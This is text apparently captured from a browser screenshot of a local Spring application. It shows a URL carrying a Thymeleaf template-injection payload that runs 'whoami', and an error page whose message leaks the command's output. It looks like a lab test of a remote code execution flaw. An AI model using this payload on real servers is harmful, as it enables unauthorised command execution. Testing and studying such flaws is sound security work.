 localhost:8080/path/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()%7d__::x
Gmail YouTube 地图 selenium（五）键... 知 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 学习JavaScript这... (141条消息) pytho... python -
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Mar 01 16:05:43 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [laptop-q31vak0b\20688], template might not exist or might not be accessible by any of the configured Template Resolvers